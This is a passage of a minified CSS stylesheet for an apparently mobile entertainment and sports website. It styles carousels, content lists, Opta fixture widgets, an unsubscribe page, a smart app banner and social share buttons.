.carousel-widget--variant1__contentlist>div a .carousel-widget--variant1__textWrapper>div p:nth-of-type(1){display:block}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div a .carousel-widget--variant1__textWrapper>div p:before{display:inline-block;content:' ';background:url(../img/png/charts-list-star.png) no-repeat;background-size:100%;float:left;height:10px;width:10px;margin-top:-1px;position:absolute;left:0;top:0}.siteContainer__contentWrapper.feeds.charts .carousel-widget--variant1 .carousel_select div div .carousel-widget--variant1__contentlist>div a .carousel-widget--variant1__textWrapper>div p span{display:inline-block;font-family:Poppins-Regular;text-transform:uppercase;font-size:8px;letter-spacing:.4px;padding-left:10px;padding-top:1px;color:#f05a1e}.siteContainer__contentWrapper.feeds #download_wallpapers .carousel-widget--variant1__navigation,.siteContainer__contentWrapper.feeds #games_rating_carouel .carousel-widget--variant1__navigation{position:relative}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds #download_wallpapers .carousel-widget--variant1__navigation:before{content:"";border-top:2px solid #525252;height:2px;width:100%;left:0;top:0;position:absolute}}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds #download_wallpapers .carousel_select{padding-left:10px}}.siteContainer__contentWrapper.feeds #games_rating_carouel .carousel-widget--variant1__navigation:before{content:"";border-top:2px solid #525252;height:2px;width:89%;position:absolute;top:0;left:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds #games_rating_carouel .carousel-widget--variant1__navigation:before{content:"";border-top:2px solid #525252;height:2px;width:100%;left:0;top:0;position:absolute}}.siteContainer__contentWrapper.feeds #charts_rating .carousel-widget--variant1__navigation{position:relative}.siteContainer__contentWrapper.feeds #charts_rating .carousel-widget--variant1__navigation:before{content:"";border-top:2px solid #525252;height:2px;width:89%;position:absolute;top:0;left:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.feeds #charts_rating .carousel-widget--variant1__navigation:before{content:"";border-top:2px solid #525252;height:2px;width:100%;left:0;top:0;position:absolute}}.siteContainer__contentWrapper.customContentListVar1{padding:20px;margin-top:10px}.js .siteContainer__contentWrapper.customContentListVar1{margin-top:0}.js .siteContainer__contentWrapper.customContentListVar1 .listContainer{box-shadow:0 2px 20px 0 rgba(0,0,0,.1);border-radius:18px;padding:15px}@media screen and (min-width:900px){.siteContainer__contentWrapper.customContentListVar1 .listContainer{max-width:481px;margin:0 auto}}.siteContainer__contentWrapper.customContentListVar1 .listContainer .contentList--variant1{margin-top:0;background:#fff}.siteContainer__contentWrapper.customContentListVar1 .listContainer .contentList--variant1 .contentList--variant1__list{border:0;padding:0;background:#fff}.siteContainer__contentWrapper.customContentListVar1 .listContainer .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{background:#fff}.siteContainer__contentWrapper.customContentListVar1 .listContainer .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{background:#fff;padding:0}.siteContainer__contentWrapper.customContentListVar1 .listContainer .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper{max-width:58px;width:58px;vertical-align:top;padding:0}.siteContainer__contentWrapper.customContentListVar1 .listContainer .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper img{width:100%}.siteContainer__contentWrapper.customContentListVar1 .listContainer .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper{padding:0 0 0 15px}.siteContainer__contentWrapper.customContentListVar1 .listContainer .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper h3{font-size:12px;color:#333;font-family:Poppins-Bold;letter-spacing:.6px}.siteContainer__contentWrapper.customContentListVar1 .listContainer .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper p{margin-top:7.5px;font-size:10px;font-family:Poppins-Regular;color:#333;letter-spacing:.5px}.siteContainer__contentWrapper.customContentListVar1 .listContainer .ctaUnit--variant1{margin-top:10px}.siteContainer__contentWrapper.customContentListVar1 .listContainer .ctaUnit--variant1 .ctaUnit--variant1__body{border:0;border-radius:15px}.siteContainer__contentWrapper.customContentListVar1 .listContainer .ctaUnit--variant1 .ctaUnit--variant1__body div{border-spacing:0;border-radius:15px;background:#f05a1e}.siteContainer__contentWrapper.customContentListVar1 .listContainer .ctaUnit--variant1 .ctaUnit--variant1__body div a{background:#f05a1e;color:#fff;border:0;font-size:10px;font-family:Poppins-Bold;letter-spacing:1.25px;border-radius:15px;text-transform:uppercase;padding:6px}@media screen and (min-width:900px){.siteContainer__contentWrapper.customContentListVar1 .listContainer .ctaUnit--variant1{padding-left:80px}.siteContainer__contentWrapper.customContentListVar1 .listContainer .ctaUnit--variant1 .ctaUnit--variant1__body{max-width:260px}}.siteContainer__contentWrapper.mainWrapper{max-width:100%;margin:0 auto}.siteContainer__contentWrapper.mainWrapper.padBot{padding-bottom:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.fixtures{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1{box-shadow:0 1.5px 3px 0 rgba(0,0,0,.1)}@media screen and (min-width:900px){.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1{padding-left:0;padding-right:0;box-shadow:none}}.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1 tbody:first-of-type>tr{border-bottom:0!important}.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1 tbody:nth-of-type(2)>tr{border-top:1px solid #d7d7d7}.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1 tbody:nth-of-type(2)>tr:first-of-type{border-top:0}.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1 .Opta-Scoreline .Opta-TeamName{display:table-cell}.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1 .Opta-Scoreline .Opta-TeamName:first-of-type{text-align:right}.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1 .Opta-Scoreline .Opta-TeamName a{font-family:Poppins-SemiBold!important;font-size:10px!important}.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1 .Opta-Scoreline .Opta-Crest{padding:0 5px}.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1 .Opta-Scoreline .Opta-Divider abbr{color:#03b2b8;text-decoration:underline;border-bottom:0;font-family:Poppins-Bold;font-size:10px}@media (min-width:401px){.siteContainer__contentWrapper.fixtures .opta_widgets_fixtures--variant1 .Opta-Away a{margin-right:40px!important}}.siteContainer__contentWrapper.noPadding .banner--variant1{padding:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.noPadding .banner--variant1{padding-top:20px}}.siteContainer__contentWrapper.techToggle{display:none}.js .siteContainer__contentWrapper.techToggle,.siteContainer__contentWrapper .LTonly{display:block}.siteContainer__contentWrapper .LTonly .contentList--variant1{margin-top:0;padding-top:20px}.siteContainer__contentWrapper .LTonly .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper span{color:#999;font-size:8px;font-family:Poppins-Bold}.siteContainer__contentWrapper .LTonly.customBG{padding-left:20px;padding-right:20px}.siteContainer__contentWrapper .LTonly.customBG .contentList--variant1{background:#0f0f0f}.siteContainer__contentWrapper .LTonly.customBG .contentList--variant1 .contentList--variant1__list{padding:0;background:#0f0f0f}.siteContainer__contentWrapper .LTonly.customBG .contentList--variant1 .contentList--variant1__list .contentList--variant1__item,.siteContainer__contentWrapper .LTonly.customBG .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{background:#0f0f0f}.siteContainer__contentWrapper .LTonly.customBG .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper span{color:#999;font-size:8px;font-family:Poppins-Bold}.js .siteContainer__contentWrapper .LTonly{display:none}.siteContainer__contentWrapper .LTonly .socialBanner{padding-left:0;padding-right:0}.siteContainer__contentWrapper.noPadTop .contentList--variant1{padding-top:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.noDesktop{display:none!important}}.js .siteContainer__contentWrapper.desktopOnly,.siteContainer__contentWrapper.desktopOnly{display:none}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.desktopOnly{display:block!important}}@media screen and (min-width:900px){.siteContainer__contentWrapper.single{max-width:700px;margin:0 auto;padding-bottom:20px}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__header .article--variant2__metaWrapper{padding:0!important}.siteContainer__contentWrapper.single .article--variant2 h1{padding-left:0!important;padding-right:0!important;color:#fff}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__body{padding-left:0!important;padding-right:0!important}}.siteContainer__contentWrapper.single .carousel--variant2 .carousel--variant2__header{border-top:0;margin-top:0}.siteContainer__contentWrapper.single .article--variant1{padding-bottom:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.single .article--variant1__header{margin-top:8px}}.siteContainer__contentWrapper.single .article--variant2{padding-top:30px;padding-bottom:0}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__header{padding:0}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__header .article--variant2__metaWrapper{padding:0 20px}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__header .article--variant2__metaWrapper span{font-family:Poppins-Bold;font-size:8px;line-height:10px;letter-spacing:.33px;color:#999;text-transform:none}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__header .article--variant2__metaWrapper span em{text-transform:none}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__header h1{padding-left:20px;padding-right:20px;color:#fff;font-size:17px;font-family:CellCSans-Bold;line-height:25px;letter-spacing:.75px;margin-top:5px}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__header .article--variant2__featuredImgWrapper img{border-radius:0}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__body{padding:15px 20px;font-size:12px;font-family:Poppins-Regular;color:#fff}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__body p{font-size:12px;font-family:Poppins-Regular;line-height:21px;letter-spacing:0;margin-top:15px;color:#fff}.siteContainer__contentWrapper.single .article--variant2 .article--variant2__body p:first-of-type{margin-top:0}.siteContainer__contentWrapper.unsubscribe{max-width:700px;margin:0 auto}.siteContainer__contentWrapper.unsubscribe p b{display:none}.siteContainer__contentWrapper.unsubscribe .interstitials--variant1__ctaWrapper{margin-bottom:20px}.siteContainer__contentWrapper.unsubscribe .interstitials--variant1__ctaWrapper a{border-radius:15px;background:#f05a1e;color:#00010c;font-size:13px;padding:9px;text-transform:uppercase;font-family:Poppins-Bold,sans-serif;box-shadow:0 2px 0 0 #007c7c;letter-spacing:1px}.siteContainer__contentWrapper.unsubscribe .interstitials--variant1__ctaWrapper a:hover{background:#0cc}.siteContainer__contentWrapper.unsubscribe .interstitials--variant1__formWrapper .interstitials--variant1__ctaWrapper a{background:0 0;color:#f05a1e!important}.siteContainer__contentWrapper.unsubscribe .interstitials--variant1__formWrapper .interstitials--variant1__formRow input[type=submit]{box-shadow:0 2px 0 0 #007c7c}.siteContainer__contentWrapper.unsubscribe .interstitials--variant1__formWrapper+.interstitials--variant1__ctaWrapper a{box-shadow:none;padding-top:15px}.siteContainer__contentWrapper.unsubscribe .interstitials--variant1__innerWrapper div:nth-of-type(3) a{background:0 0;font-family:Poppins-Bold,sans-serif;color:#f05a1e;text-transform:none}.siteContainer__contentWrapper.unsubscribe .interstitials--variant1__body{padding:15px 0}.siteContainer__contentWrapper.unsubscribe form+.interstitials--variant1__ctaWrapper a{box-shadow:none}.siteContainer__contentWrapper.error{padding-bottom:10px}.siteContainer__contentWrapper.error .interstitials--variant1 h1{color:#fff}@media screen and (min-width:900px){.siteContainer__contentWrapper.error{max-width:unset;padding-bottom:20px}.siteContainer__contentWrapper.error .interstitials--variant1{max-width:600px;margin:0 auto}.siteContainer__contentWrapper.error .interstitials--variant1 h1{color:#fff}}.siteContainer__contentWrapper.error .interstitials--variant1__ctaWrapper{padding-top:15px}.siteContainer__contentWrapper.error .interstitials--variant1__ctaWrapper a{color:#fff;background:#f05a1e;text-transform:uppercase;font-family:CellCSans-Bold,sans-serif;box-shadow:none;letter-spacing:1px}.siteContainer__contentWrapper.error .interstitials--variant1__ctaWrapper a:hover{background:#f05a1e}.siteContainer__contentWrapper.error .interstitials--variant1:nth-of-type(1) .interstitials--variant1__innerWrapper .interstitials--variant1__ctaWrapper{margin-bottom:10px}.siteContainer__contentWrapper.error .interstitials--variant1:nth-of-type(2) .interstitials--variant1__innerWrapper .interstitials--variant1__ctaWrapper a{text-transform:none;background:#fff;color:#f05a1e;padding-top:5px}.siteContainer__contentWrapper.error .interstitials--variant1__body{padding-bottom:0}.siteContainer__contentWrapper.customMeta .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__textWrapper span{color:#92278f;text-transform:uppercase;margin-top:12.5px;font-size:10px}.siteContainer__contentWrapper.lightBlueBG{background:#eefeff;padding-bottom:20px}.siteContainer__contentWrapper.lightBlueBG .contentList--variant1{background:#eefeff;padding-top:0}.siteContainer__contentWrapper.lightBlueBG .carousel--variant1__imgWrapper,.siteContainer__contentWrapper.lightBlueBG .contentList--variant1 .contentList--variant1__list,.siteContainer__contentWrapper.lightBlueBG .contentList--variant1 .contentList--variant1__list .contentList--variant1__item,.siteContainer__contentWrapper.lightBlueBG .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{background:#eefeff}@media screen and (min-width:900px){.siteContainer__contentWrapper.advertBanners{max-width:900px;margin:0 auto;padding-bottom:30px}.siteContainer__contentWrapper.advertBanners.desktopOnly{display:table}.js .siteContainer__contentWrapper.advertBanners.desktopOnly{display:table!important}.siteContainer__contentWrapper.advertBanners.desktopOnly .singlePost{display:table-cell;padding:0 7.5px}}.siteContainer__contentWrapper.advertBanners.pinkBG{background:#0f0f0f}.siteContainer__contentWrapper.articles .contentList--variant3{border-top:0;padding-top:20px;margin-top:0}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list{border-bottom:0;padding:0 20px}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list .contentList--variant3__item{padding-bottom:20px}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list .contentList--variant3__item:last-of-type{padding-bottom:0}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list .contentList--variant3__item .contentList--variant3__innerWrapper{border-top:0;border-spacing:0}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list .contentList--variant3__item .contentList--variant3__innerWrapper .contentList--variant3__imgWrapper{display:none}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list .contentList--variant3__item .contentList--variant3__innerWrapper .contentList--variant3__textWrapper{padding-left:0}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list .contentList--variant3__item .contentList--variant3__innerWrapper .contentList--variant3__textWrapper span{font-size:8px;color:#999;font-family:Poppins-Bold;line-height:10px;text-transform:none;padding-bottom:2px}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list .contentList--variant3__item .contentList--variant3__innerWrapper .contentList--variant3__textWrapper h3{font-family:Poppins-SemiBold;font-size:10px;line-height:16.5px;color:#000}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list .contentList--variant3__item:nth-of-type(1) .contentList--variant3__innerWrapper .contentList--variant3__imgWrapper{display:table-cell}.siteContainer__contentWrapper.articles .contentList--variant3 .contentList--variant3__list .contentList--variant3__item:nth-of-type(1) .contentList--variant3__innerWrapper .contentList--variant3__textWrapper{vertical-align:middle;padding-left:15px}.siteContainer__contentWrapper.articles.customBGgrey .contentList--variant3,.siteContainer__contentWrapper.articles.customBGgrey .contentList--variant3 .contentList--variant3__list,.siteContainer__contentWrapper.articles.customBGgrey .contentList--variant3 .contentList--variant3__list .contentList--variant3__item,.siteContainer__contentWrapper.articles.customBGgrey .contentList--variant3 .contentList--variant3__list .contentList--variant3__item .contentList--variant3__innerWrapper{background:#f3f3f3}.siteContainer__contentWrapper.noPadBot{padding-bottom:0}.siteContainer__contentWrapper.LTonly .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom .contentList--variant1__textWrapper p,.siteContainer__contentWrapper.LTonly .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__featureBanner img{display:none}.siteContainer__contentWrapper.LTonly.description .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__bottom .contentList--variant1__textWrapper p{display:block}.siteContainer__contentWrapper.padBot .banner--variant1{padding-bottom:20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.noPadTopDesktop .textBlock--variant1{padding-top:0}}@media screen and (min-width:900px){.siteContainer__contentWrapper.noPadSidesDesktop{padding-left:0;padding-right:0}}@media screen and (min-width:900px){.siteContainer__main{width:100%;float:left;margin-top:8px}.js .siteContainer__main{float:left}}.siteContainer__main>.contentList--variant3:first-of-type{border-top:0;margin-top:0}.siteContainer__main .carousel--variant2:first-of-type .carousel--variant2__container{background:#000}@media screen and (min-width:900px){.siteContainer__main #download_wallpapers .carousel-widget--variant1__navigation:before{content:"";border-top:2px solid #525252;height:2px;width:100%;left:0;top:0;position:absolute}}.siteContainer [role=main]{background:#141414}.fullHeight .siteContainer [role=main]{padding:0}.siteContainer [role=main]>div:first-of-type{margin-top:0}@media screen and (min-width:900px){.js .siteContainer [role=main]{background:#fff;max-width:100%;margin:0 auto}}.siteContainer [role=main]>.banner--variant1{padding:0}@media screen and (min-width:900px){.siteContainer [role=main]>.banner--variant1{padding:0}}.siteContainer [role=main]>.featured-banner>.contentList--variant1{margin-top:0}.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list,.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list .contentList--variant1__item,.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{padding:0}.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper{padding:0;width:100%}.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper img{display:block;width:100%;max-width:100%}@media screen and (min-width:900px){.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list,.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list .contentList--variant1__item,.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{padding:0}.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper{padding:0;width:100%}.siteContainer [role=main]>.featured-banner>.contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper img{display:block;width:100%;max-width:100%}}.siteContainer .sidebar{margin-top:10px;padding:0 10px 10px}.siteContainer .sidebar .banner--variant1{margin-top:10px}@media screen and (min-width:900px){.siteContainer .sidebar{float:left;width:100%;padding:0}.js .siteContainer .sidebar{width:300px}}.siteContainer .sidebar .banner--variant2{padding:0}.siteContainer .sidebar .banner--variant2__list{margin:0;width:100%}@media screen and (min-width:900px){.siteContainer .sidebar .banner--variant2__item{width:100%;padding:0;margin-top:10px}}#smartbanner{position:absolute;left:0;top:-82px;border-bottom:1px solid #e8e8e8;width:100%;height:78px;font-family:'Helvetica Neue',sans-serif;background:-webkit-linear-gradient(top,#f4f4f4 0,#cdcdcd 100%);background:-moz-linear-gradient(top,#F4F4F4 0,#CDCDCD 100%);box-shadow:0 1px 2px rgba(0,0,0,.5);z-index:9998;-webkit-font-smoothing:antialiased;overflow:hidden;-webkit-text-size-adjust:none}#smartbanner,html.sb-animation{-webkit-transition:all .3s ease}#smartbanner .sb-container{margin:0 auto}#smartbanner .sb-close{position:absolute;left:5px;top:5px;display:block;border:2px solid #fff;width:14px;height:14px;font-family:ArialRoundedMTBold,Arial;font-size:15px;line-height:15px;text-align:center;color:#fff;background:#070707;text-decoration:none;text-shadow:none;border-radius:14px;box-shadow:0 2px 3px rgba(0,0,0,.4);-webkit-font-smoothing:subpixel-antialiased}#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-icon{position:absolute;left:30px;top:10px;display:block;width:57px;height:57px;background:rgba(0,0,0,.6);background-size:cover;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,.3)}#smartbanner.no-icon .sb-icon{display:none}#smartbanner .sb-info{position:absolute;left:98px;top:18px;width:44%;font-size:11px;line-height:1.2em;font-weight:700;color:#6a6a6a;text-shadow:0 1px 0 rgba(255,255,255,.8)}#smartbanner #smartbanner.no-icon .sb-info{left:34px}#smartbanner .sb-info strong{display:block;font-size:13px;color:#4d4d4d;line-height:18px}#smartbanner .sb-info>span{display:block}#smartbanner .sb-info em{font-style:normal;text-transform:uppercase}#smartbanner .sb-button{position:absolute;right:20px;top:24px;border:1px solid #bfbfbf;padding:0 10px;min-width:10%;height:24px;font-size:14px;line-height:24px;text-align:center;font-weight:700;color:#6a6a6a;background:-webkit-linear-gradient(top,#efefef 0,#dcdcdc 100%);text-transform:uppercase;text-decoration:none;text-shadow:0 1px 0 rgba(255,255,255,.8);border-radius:3px;box-shadow:0 1px 0 rgba(255,255,255,.6),0 1px 0 rgba(255,255,255,.7) inset}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:-webkit-linear-gradient(top,#dcdcdc 0,#efefef 100%)}#smartbanner .sb-icon.gloss:after{content:'';position:absolute;left:0;top:-1px;border-top:1px solid rgba(255,255,255,.8);width:100%;height:50%;background:-webkit-linear-gradient(top,rgba(255,255,255,.7) 0,rgba(255,255,255,.2) 100%);border-radius:10px 10px 12px 12px}#smartbanner.android{border-color:#212228;background:url([data-uri]) #3d3d3d;border-top:5px solid #88B131;box-shadow:none}#smartbanner.android .sb-close{border:0;width:17px;height:17px;line-height:17px;color:#b1b1b3;background:#1c1e21;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3)}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-info{color:#ccc;text-shadow:0 1px 2px #000}#smartbanner.android .sb-info strong{color:#fff}#smartbanner.android .sb-button{min-width:12%;border:1px solid #DDDCDC;padding:1px;color:#d1d1d1;background:0 0;border-radius:0;box-shadow:none;min-height:28px}#smartbanner.android .sb-button span{text-align:center;display:block;padding:0 10px;background-color:#42B6C9;background-image:-moz-linear-gradient(top,#42B6C9,#39A9BB);text-transform:none;text-shadow:none;box-shadow:none}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:0 0}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#2AC7E1}#smartbanner.windows .sb-icon{border-radius:0}.smartBanner--variant1 #smartbanner{font-family:Poppins-Regular,sans-serif}.smartBanner--variant1 #smartbanner.android{background:#3b4144;border-top:none}.smartBanner--variant1 #smartbanner.android .sb-close{background:0 0;box-shadow:none;color:#272c30;font-size:30px;left:15px;text-shadow:none;top:30px}.smartBanner--variant1 #smartbanner .sb-icon{left:45px}.smartBanner--variant1 #smartbanner.android .sb-info{left:115px;line-height:1.5em;top:15px}.smartBanner--variant1 #smartbanner.android .sb-button{background-color:#23272b;border:2px solid #47b6e7;color:#47b6e7;font-size:12px;line-height:2.25em;min-height:33px;min-width:60px;right:15px}.smartBanner--variant1 #smartbanner.android .sb-button span{background-color:transparent}.socialShare--variant1{margin-top:8px}.socialShare--variant1__list{width:100%;table-layout:fixed}.socialShare--variant1__item,.socialShare--variant1__item--facebook,.socialShare--variant1__item--sms,.socialShare--variant1__item--twitter,.socialShare--variant1__item--whatsapp{display:table-cell;vertical-align:middle}.js .socialShare--variant1__item--facebook:hover img:first-of-type,.js .socialShare--variant1__item--sms:hover img:first-of-type,.js .socialShare--variant1__item--twitter:hover img:first-of-type,.js .socialShare--variant1__item--whatsapp:hover img:first-of-type,.js .socialShare--variant1__item:hover img:first-of-type{display:none}.js .socialShare--variant1__item--facebook:hover img:last-of-type,.js .socialShare--variant1__item--sms:hover img:last-of-type,.js .socialShare--variant1__item--twitter:hover img:last-of-type,.js .socialShare--variant1__item--whatsapp:hover img:last-of-type,.js .socialShare--variant1__item:hover img:last-of-type{display:inline-block}.socialShare--variant1__item a,.socialShare--variant1__item--facebook a,.socialShare--variant1__item--sms a,.socialShare--variant1__item--twitter a,.socialShare--variant1__item--whatsapp a{text-align:center;display:block;padding:8px}.socialShare--variant1__item img,.socialShare--variant1__item--facebook img,.socialShare--variant1__item--sms img,.socialShare--variant1__item--twitter img,.socialShare--variant1__item--whatsapp img{max-width:25px;height:auto;vertical-align:middle}.socialShare--variant1__item img:first-of-type,.socialShare--variant1__item--facebook img:first-of-type,.socialShare--variant1__item--sms img:first-of-type,.socialShare--variant1__item--twitter img:first-of-type,.socialShare--variant1__item--whatsapp img:first-of-type{display:inline-block}.socialShare--variant1__item img:last-of-type,.socialShare--variant1__item--facebook img:last-of-type,.socialShare--variant1__item--sms img:last-of-type,.socialShare--variant1__item--twitter img:last-of-type,.socialShare--variant1__item--whatsapp img:last-of-type{display:none}.js .socialShare--variant1__item--facebook:hover{border:2px solid #3B5995}.js .socialShare--variant1__item--whatsapp:hover{border:2px solid #4dc247}.js .socialShare--variant1__item--twitter:hover{border:2px solid #55acee}.js .socialShare--variant1__item--sms:hover{border:2px solid #B4B829}.socialShare--variant1__list{display:table;margin:0 auto;width:auto}.socialShare--variant1 ul{margin:0 auto}.socialShare--variant1__item,.socialShare--variant1__item--facebook,.socialShare--variant1__item--sms,.socialShare--variant1__item--twitter,.socialShare--variant1__item--whatsapp{border:0}.socialShare--variant1__item img,.socialShare--variant1__item--facebook img,.socialShare--variant1__item--sms img,.socialShare--variant1__item--twitter img,.socialShare--variant1__item--whatsapp img{width:35px;max-width:35px}.socialShare--variant1__item--facebook:first-of-type,.socialShare--variant1__item--facebook:last-of-type,.socialShare--variant1__item--sms:first-of-type,.socialShare--variant1__item--sms:last-of-type,.socialShare--variant1__item--twitter:first-of-type,.socialShare--variant1__item--twitter:last-of-type,.socialShare--variant1__item--whatsapp:first-of-type,.socialShare--variant1__item--whatsapp:last-of-type,.socialShare--variant1__item:first-of-type,.socialShare--variant1__item:last-of-type{border:0}.js .socialShare--variant1__item--facebook:hover,.js .socialShare--variant1__item--sms:hover,.js .socialShare--variant1__item--twitter:hover,.js .socialShare--variant1__item--whatsapp:hover{background:0 0;border:0}.speedDial--variant1{padding:0 10px;border-bottom:0}@media screen and (min-width:620px){.speedDial--variant1{display:none}}.speedDial--variant1__header{border-spacing:0 8px;margin:0 14px}.speedDial--variant1 h2{vertical-align:middle;width:auto;margin:0;display:table-cell;line-height:1.1;letter-spacing:0;font-weight:300;font-size:16px}.speedDial--variant1__list{padding:10px 0 0;display:table;width:100%}.speedDial--variant1 a{display:table-cell;padding:0 2px;vertical-align:middle;text-decoration:none}.speedDial--variant1__item img{display:block;width:70px;height:70px}.speedDial--variant1__item span{font-size:9px;color:#f05a1e;display:block}.tagRail--variant1{background:#ececec}.tagRail--variant1__item{width:auto}.tagRail--variant1__item a{display:inline-block;text-align:center}.tagRail--variant1__item a span{border-bottom:2px solid #9a9a9a}.tagRail--variant1{margin-top:8px;background:#4c5357}.tagRail--variant1:before{content:'';width:40px;height:100%;background-image:linear-gradient(to right,#565e62,rgba(86,94,98,0));position:absolute;left:0;top:0;z-index:2}.tagRail--variant1:after{content:'';width:40px;height:100%;background-image:linear-gradient(to left,#565e62,rgba(86,94,98,0));position:absolute;right:0;top:0;z-index:2}.tagRail--variant1__item{text-align:center;padding:10px 0}.tagRail--variant1__item a{padding:6px 8px;background:#3b4144;color:#fff;line-height:1}.tagRail--variant1__item a:hover{background:#f05a1e}@media (max-width:485px){.teamCompare--variant1__widget .Opta-Cf.Opta-Overflowed.Opta-Hover.Opta-Overflow .Opta-On.Opta-Overflow{border-radius:0 0 6px 6px!important;background:#007884!important}.teamCompare--variant1__widget .Opta-Overflowed:after{filter:grayscale(20%) brightness(34%) sepia(190%) hue-rotate(350deg) saturate(310%) contrast(1.8)!important}.teamCompare--variant1__widget li.Opta-Overflow a{background:#007884!important;color:#fff!important}.teamCompare--variant1__widget li.Opta-Overflow a:hover{color:#007884}.teamCompare--variant1__widget li.Opta-Overflow:last-of-type a{border-radius:0 0 6px 6px!important;background:#007884!important}.teamCompare--variant1__widget li.Opta-Overflow:last-of-type a:hover{color:#007884}.teamCompare--variant1__widget .Opta-Table-Scroll div:first-of-type{margin:0!important}.teamCompare--variant1__widget .Opta-Table-Scroll .Opta-Image-Holder img{border-radius:6px}.teamCompare--variant1__widget .Opta-Table-Scroll .Opta-Player-Name{color:#007884;text-transform:uppercase}.teamCompare--variant1__widget .Opta-Table-Scroll .Opta-Player-Name div{font-family:Montserrat-Bold}.teamCompare--variant1__widget .Opta-Table-Scroll .Opta-Player-Name .Opta-Team-Name{font-family:Poppins-Bold;font-size:12px}.teamCompare--variant1__widget .Opta-Dropdown.Opta-js-player .Opta-Dropdown-Label{margin-top:10px}.teamCompare--variant1__widget 